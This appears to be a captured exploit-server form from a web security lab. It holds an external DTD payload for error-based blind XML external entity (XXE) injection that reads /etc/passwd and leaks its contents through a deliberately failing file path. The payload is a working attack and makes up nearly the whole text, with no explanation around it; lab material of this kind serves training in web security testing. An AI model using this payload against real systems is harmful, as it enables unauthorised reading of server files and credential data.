 Craft a response
URL: https://exploit-0a8500d703e64cd8803d6bac01df0023.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'file:///archivoinexistente/%file;'>">
%eval;
%exfil;
Store View exploit Access log